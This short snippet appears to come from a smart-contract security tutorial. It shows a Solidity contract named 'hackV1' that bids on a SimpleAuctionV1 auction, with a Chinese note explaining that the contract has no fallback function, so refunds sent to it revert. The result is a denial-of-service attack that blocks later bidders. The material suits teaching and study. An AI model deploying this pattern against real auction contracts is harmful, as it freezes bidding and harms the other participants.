 1 pragma solidity ^0.4.21;
2
3 import "./SimpleAuctionV1.sol";
4
5 contract hackV1 {
6
7 function hack_bid(address addr) payable public {
8 SimpleAuctionV1 sa = SimpleAuctionV1(addr);
9 sa.bid.value(msg.value)();
10 }
11
12 }
13
该合约未定义fallback函数，如果接收到转账，
但是没有执行任何函数，会调用fallback，
但是没有定义，所以会报错